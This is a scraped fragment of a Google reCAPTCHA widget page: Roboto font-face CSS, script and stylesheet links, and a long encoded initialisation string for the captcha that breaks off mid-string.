  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wH5QzQsOlmgKLsZu1tvGrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wH5QzQsOlmgKLsZu1tvGrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wH5QzQsOlmgKLsZu1tvGrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4cew71sw41tw4w4w4DDtcOOTcKgfsKzwozCucONwpR/a8OKDgzCrMKSw4rCucKuwq8MNVvCqkbCusOpDj0Pw6HDrMKWHzXCqEzDpwhbw5TCq8OWTAhAQVEtwogaw4zCtDY6w5BGeMO/[base64]/[base64]/DiMK4w7bCphR7woDCpgwGG8KJD8K/WcKqw7BSwqwvw71/VFfCh8OGE33CgcKoMF1mw6zDkjw6UjTCiMOZw7QdwroYARR/V8OwwqjDmF3DkMOcZsKBYsKGC8OzYm7CrMOfw4/DqSIcw5bDv8KJwr/DjSxTwrvCocK/wrR1w6Z7w63DhEcEK0nCl8OVSMObw5ZDw5HDojfCsl8Sw6huw47CpRfDnCRFH8O4E3/DocKODzPDkRgyAsKvwo3DgcK3XcK2NGNgw75dBsKew57ClcKfw6jCncKhfg4jwrrCphNuBcKcw7TChgkVBjHDiMKqwpAKw4PDoXB0CMK8wqzCuTXDkHdQwozDu8OLw4DCscOPw59+c8OEeEAaY8O/VVxFNANzw7HDuzttwqNzwptHw4TDlRhHwpTCii44wqZbwp9xeyLDk8Khwohuw6VeAjVew6Bcw7XCnMKzMS5WBkzDpUDCh8KHwoLDlyk1w5QEw5fDkg3DgMKew7TCo2Bkw5x+w58PfsKYwrXDvCDDsGM6Qn1+wrHCkwDDgiXCpzdpwqHCrCjCrUsXw50/[base64]/PsKHVsKvw59RwpjDuMOzwq8Dw4XCs8KPw53CjyLDsXdEUsO/[base64]/[base64]/Dk8K7woBpCggNw7HCnyHDp8OAKsKEw6DCtFpWwo5ow7kewqXCl8Knw7tSS1PDiTfDpizCm8KOT8KlwoQXw4bDvsOWIVvCtGLCh2bCmF/CucO8YcOvaMKaWGHDvcKvw6XDm8OPdsKIw6XDpsOre8OKGsKbAcOEw5lRYsORHcKgw4DCl8KEwpwSwqNBwq0sw4Ubw7zDu8KGw5LCkMKlQyIlYANQaBJ0wp9Yw47DtMOsw5DCj2zCqcO/QhYnwoxlMksDw6tBUETDlhfCqQcQwqh8w5MowrVsw701wovDvS9QW8Odw6DDlSFJwpbCoUDDu8KoVcK7w73DncKVwobDsMOLw4PDqT7CrHpDw7bCoXV+O8O3w6ENwqzCmyTCk8KGecKiwonDpsO2BsKvwqBTOxfDr8OnPCF1FFVIMURcI3LDqsOtY2w/[base64]/Dq2NJEnlgaRB6VGhrw4RlEQLDh3fDlMKGw7TCvEQgcmTDjzIOACzCucOLw6YbSsKnE1AHwr9hXF1Tw6XCicOjw4zCpSsKwqNocgYCwp4jw7fDmydywpQUZsOnw5PDp8Opw6QjwqpCAMOcw7DDoMKcOsOiwpnCo3/DgSvDn8OLwozCgzkqLjZuwqrDvA7Di8KCLCHCjiwQw7DCoFrDvw0Ow4wKwrvDlMKvw4VlwoTCg1LCocORw7NhMi8Cw68lJ8KRw7fDm3bDu1fDkzjCvcO4w4FXwqLDssKawonCkxFsSMOPwq7CiMKNwqEGMmDDl8OwwrM5ZsK5w4HCpMOzw7/DocKKwq7DgCrDqcKgwqBEw5JFw7IZD8OXdMOMwodZN8K/w67CgcO1w48/TxgTVETDsW/CvhHDnVHCk1QTbcOQb8OIJcKZYi8Lw44cPmHCnCrCmMO2aMKow67CnX1NwqZWA8OdBMK7wqVWUMKjO8K7AzpAw5NCdHxHVcKIw6LDghPDsD98w5zDpsKwWcOqw5vCly/[base64]/w7LDtsOCwo9aw6ZTaDjDtT7Cv0nCtAnDrcOdw7l8EMKqwqd5f8KDFMOLG8OSw6HCpsOjw5h/w7MSwobCnzY1w5MvwrXDpRZUd8OGT8OZwrnDs8OHSx05worDgRZVcRRBJg3DosK7S8KEQwkvC8OpDcOcwrfDtcKLwpXDucKPODbCjsOCcsKyw5bChcKwJkHDl3Vxw57DiMOWGjHCg8K2w5nDgX/CtMK9fcOYSsKrZMK0wpHDnMOUDsOQw5d3w7JJeMOewr9awqdIclh0wrBhw6DDvMOtwp11wqnChsOJwqh/w5/DuHvDicOiwq/DrmZJWcKOw7rDqGNIw5hkZcO3w6RSBcKuEXVww7oefMOwEAoMwqAXw75Iwrd0RQd1EDPDjMOVXCLCiz4vw6XClcK2w5XDtlzDkE/Cn8Kfw6EGw5nChklMGsOtw5M5w4DCszzDjgXDlMOOw7PChAnCtsK9wprDv0XDl8O/[base64]/CjcKuNV9yJXd9QWRuw7nClnE1AQkmcGfDgx7DjQPDsVUwwrPDrxtUw5fCqQvCjcOfwqomUFIYGMKBemXDvcKrw5UAeATDuVMqw5jCl8KTBMONZhnDsylPw4kQw5h9NcO/CcKJw4fCtMONw4ZMJQYHaAHDqkfCvDXDp8K5w5M/fcO8wp3Dm0doOyTDpx3DtcKAwq7CpTojwrfDhcO/AMOzc2cEwrrDk2gvwrkxbMOMwojChkvCi8KowoZ5JsOUw6LCmCTDo3HCmcK4GXd+w4IZaHB4FsODwqs2BAjCpsOgwrwiw7bDh8KkGSsjwpM8wo3Dg8KvLQpCcMOUOEdBwrcJwqrDiHseNsKZw44WB29/DCxEYUMsw5BiaMOHK8KpHi/CrsKLU37DjU3ChsOUXMOPJV8xfMO+w5JOfMOtUTrDm8OXEsKUw4Z2wp8SHEHDnMO3YMKRRVbCmMKLw7UgwpABwpbCrMK8w4M8VR49YMKvwrQfNcOSw4cfwpdVwpISFcKoR0vDksOeIcKWAMO8JhTCpcOmwrLCq8OsGn1rw5rDjQEsOyPChnHDiDoaw4zCph/DkCoyViLCiRxiw4PDk8OAw67CtXFsw43DncO0w7LCjAUqPcKTwoVKwqZiN8OZJgjCscO+ZcK8CwPCgcKKwoEow5UEJsKMwozChQYOw4zDn8OIBgjCgjYQwphEw4vDvsO7w5Zuw5rCqV8Qw7UMw6kLSlTCh8OgB8OGZcO0OcKnTcK1PE1QdTtbTW/CrMOUw5HCrnttwr9/[base64]/Q8O7ZcKcJiPCn8OPwoHCtl1VAcK1WV0Vwp/[base64]/CksKyQlzDhHIgwq8twqDCiMOMQ8KTDsKVw5BIw7dsK8K+wozCn8KPZSPCpFvDiSUIwq/DhjZqJMOkTn1NYFRwwp/DpsKyDTQPeAHCjMO2wqwMw5jDncOBXcOOG8KIw4rDiBFiCH/Drio2wp4pw7rDtsOJXC5dwpLDgEI0w4LCh8OYPcOTK8KLVAxZw6DDrRfDjkHCuGEte8Kkw4gLXAVFwrdqTBDDuBMafMKgwrzCkSA0w4XChgXDmMKawrrDjmrCocKpAsOWw73ChyfCkcOfwp7CtB/CmjEDw40dwokiFm3CkcOHw53Du8O2CcO0JArCg8O+bRgxwocLG2XCjF3CtXBOC8O0cAfDtXbDrcOXw47Dh8OdKjUbwojCrMK5wqAOwr04w4nDr0/[base64]/CgMKQFcO/woQ8wowow7x1wpDCsMKXw7A5w5PCusK+wok4w47Ds8OcwqcwOsOTI8OGecOUDEl2Ez/DksOsI8Kjw5bDocKowrTCn2E2w5PDr10KKn3CnGzDvH7Cg8OZfDLCssKMHRdPwqTCmMKkwpIySsOOw7lzw49Zw7NrJCpfMMOwwr5Gw5/CplXCucOJXyTCvm7DtsKnwpsWUEw6bA/[base64]/[base64]/Cmgx7w6rDlMOLw7F+PHF0FMONf1PCtULCkUMVw47Dr8KywozCoB/[base64]/CocOgwplYwrnCnw5cwrHCv8Kgw5MNw4gINcKaQMODw4HDkR1JeX4kwqDCmMKhw4TCq33DtwrDoTbCpybCp0nDpQoNwqAXBTnCp8Kfwp/CksK8w4s/BDfCisOHwo3Du3t5HMKgw7vDoCBQwrVbB3IIw508CDXCmSE7w61RCQ1lw57Cvngpwp59P8KJfzHDpXDCv8OSw6DDl8KBRcOtwpsmwrTDp8KVwq8mccOywqLCjsKQG8KpYiDDk8ONCTfDmUt5NsKOwpvCq8ORSsKPY8KCwrvCq3rDik/[base64]/DoRXDozrCscOhJnTDqw8pw5AnJVxYB8Obw6ZML8KPw5PCn2vCg1LDicKLw7XCpWl7woXCvCBhMcKCw6/Dhj7DngF1w5/DjGwhwpLDgsOfY8OKMcO2w6PClwNgTW7Cu2EbwoZBRy/CpyYOwpXCgMKcYkYDw51gwqRaw7gPw542c8KNZMOmw7BywoEUGWDDjX06f8OowqTCrytdwqsxwrvDnsOkXsKVGcOHWWcQwpZnwojDh8OaI8KSJDsoFsKKBmbCvG/DkDzCtcKMZMKHw7AJGMKLw6LCv3hDw6nCgsKgNcKTwqrColPDgk1ZwrkFw58fwrkhwpEuw7hsasOrUMKlw5XDjMO9PMKNBzrDoCMDXcOhwoXCrcOgwrpKdMOEA8OowqzDo8O7XUJ3wpLCv3zDsMORe8OowqHDozrDqDVTQcOLCy5/JcOCw6VZw4YywrTCn8OQPiZVw6DCpBPDhsK6LTJSw4HDrTfCjcOEw6HDs1DCh0UYMh/CmXZtOsOswpLCsxXCtMK5GgHDqS1RexdGCcO/HTzCnMOXw400w50/wrtwAMO0w6bDsMOiwr7DnHrCqn0+LMKWMsOsE1/CgcKOORsoa8OrWm1LBSPDi8OWwrrDknvDk8KXw4YIw4EUwpAxwpA3YG/Cg8O5EcOKE8O2JsK0W8KPwpELw6B8KBYtT0Y2w7nDgW/Dt35Bwo3CvMOuSx0gZgPDk8KMQAR6YcOgHTPCs8OeHxxSw6Vvwo3CucKZf3HCnG/DicKYw7rDn8O/MQ7CkF7CtWDCm8KmBHfDvCAtHD3CjTQvw6nDp8OKXAvDoxElw5zClsKnw63CkMKePFFRdCscH8KNwpNWPMOcM09Tw58Zw6/CpTTDtsO/w5cDG2Ndw59uw4tZw7bDmhfCtMOiw7U/wrANw73Dl3EAOWTDghXCpmRhIRgfS8KwwqNqQMKJwqvCk8K2D8OzwqTCi8OsJhlKOXPDi8Opw6cIZxvDp0IyJyoBGcOQFBPCjsKowqpEQiBmZg/Dv8KrP8KIB8KWw4TDncOkI3fDmnPCgxguw63Cl8OlfmbCmg0FY3/DuCkrw5kdEcOiD2PDsB/Dn8KXV2AvImHCiwogw40bPnd3wo5Xwp0LckTDicOkwrfCsVw7c8KEPcKdFcOkVVFNJ8OyPcKfwrYlw4DCtg0QNwzCkgM4LMKGEHNkOlcNN1AvNjzCgk/[base64]/CsMKjccOFw5ovGMK3fzRNK8Kkw4JMwpPDhg/DtMOkw7HDrcK1woEzw4bCkFbDn8KmFcKtw43CkcO0woHCtGHCjH1laWnCmnN2w5EXw7rChzTDkcKgw4zDvTsZBsKPw7/[base64]/NzXCl8KKw7Ytw7/DkHrDlHsuJA1nBMOyVSxaw55mMsOTwpNiwphfURUvw6cjw4XDhcOAIMOVw7DCmizDiVh/GnvDtcKiBDRYw7PCnRHCl8KpwrQ/S3XDoMOVKEXCk8O8B1MfL8OqQcOWw7QVXXzDh8Khw7jCpDjDs8OGRsKgN8O9JcOnITBnBcOUwqLDi3I6wosVBVbCrQnDl23CvcOaS1cXwpzCj8KfwpXCgsO8w6Yzwpwswpoxw5h0wrFHwpTDk8KOw7dnwphkMDHCm8Kwwrcfwq1Cw6NFAMOsCcKRw7/CjMOTw4chNlvDjsObw4PCq1fDu8Kfw6zCqMO6woAEfcOmUMKMR8O5RMKhwoZrcsO0Xxtfwp7Dph0sw4tmw43DijrDosONR8OyPh3DtcKNw7jDrRFUwpAUMTgHw4AHUMKcCsOEw7pCMBhawo9cZDPCmVQ/XMKGAE04YMKDwpHDsAxSP8KGasKjF8K7LzjDqgrDisO3woPCocKew7DDuMOZa8KMwrglbMK3w68vwpfCoiEZwqhJw6rDswDDhwkNRMOlJMOKaSdNwpAMVcObGcOnbllsV2rCvgXDrlTDgCHDscOkNsOdwo/DmBxkwo4iRMKDIgnCucKRw51Qf018w7IDw6RFbcO6w5cuB0fDrBApwqpUwqwLdGAGw6TDhcOvZHDCrRTCv8KMZcOiT8KLPQM7fsK5w4fCuMKpwo1NRsKQw68TXRw1Rw/DhMKgwpNjwq4VM8KGw6ocAURUPgHCvRR/wqvCv8KRw4XCnWR6w6Z6QEvCiMKNC2ZzwrjClsKGCnsUFj/[base64]/GWd6KjHDtsOkwrwnHsKmw5DCpsOVw67Dqz87QETCgsO+wq/Dh00vwpXDk8OMwpsxwr3DtcK/wrzDs8KWYBgLwpbDiHLDg1YwwoXChsKKwokwN8ODw4dOAcKDwq4HEMK4wrDCsMKMKMO6FcK3w47CglzCvsKew5UyQcOzPMK/LMOawrPDvsOKB8K8RTDDjAI9w6Bzw7TDi8OBG8ODRsOoN8OaCWkFWw3ClQvChcKDWmFrw4EUw7TDo2dGMwTCkBp1eMOYNMOew5nDvsKTwq7Cqg/Ch3PDlFRDw7rCqDHDssOPwoLDnRzDusK4wplBw4Rxw6AYw6gfHx7CnzTDk0I7w6LCpSF9BMOewpgDwpF8E8Kgw6PCjcOOfsKwwrbCpU3CriXCugbDgMKlExcLwotVRVcuwrDCpXQ1SQnCh8OYTMOSPRLDjMKBUMKuSsKkHXPDhBfCmsOteXkgW8OQTsKzw6rDqE/[base64]/[base64]/U8KJw6wNwrhzBzd/w6HCgxnDgn8xw4JrVGrCnsK3TiYfwr8GCcOPasOCwrvDrsK1X059wpc9wpI9L8Olw5crKsKdw7RSZsKtwphGQcOmwpI9I8KCTcOaCsKLPsO/[base64]/[base64]/w6bDvEzCvcOtwpDDgU9qw53DlsOSZUQ+wqQcwrhdGwHDlGR5B8KHwpBOwpnDmhVLw5QGccOXZsO2wqPCi8KGw6PCii44w7F0wp/DlMKpwoXDv2rCgMOWPMKMw7/Cujx8eFYkQRjCgsOxwoRpwp5dwqEjKcK1IsKxwrjCvDLCigotw4tNM0PCucKRwo1oJ0ozDcKJwpIwW8O4UXdPw5UwwqUuLg3ChcOnw4HCmsO4FQVBw7LDocKhworDhjLDiDfCvC7Ct8KQw4VWw6QSw5fDky7DkRovwrkHQg7DqMOoJiTCrsO2KTvCt8KXVsKwTU/DqcKAw6zDngsDK8Knw47CqVsmwodcwovDkicXw68ecRNdXcOnwpldw702w5kbCH9/w4YowpZgZWUuA8Opw7LDkFpIwppzDAxPXH3Du8Oww6YPO8KAMcO9LcOOLsOmwq/Cjz8yw5bCmcOKM8Kdw699FMOWeSF/[base64]/RS8iwr/CinYNw5/[base64]/CkwpmEcKRCyPDp0IlbmLCqsKEd3TCtMOdw5xzwqjCuMOGCMOvYwXDsMOyOn5ZJkITdcOUOVsrw459GcO0w63ClhJMCHPCvhvCnDwwecKSwqZ6fUI6VT/CrsOqw6sUdsK/XMObZhhvw49VwrLCn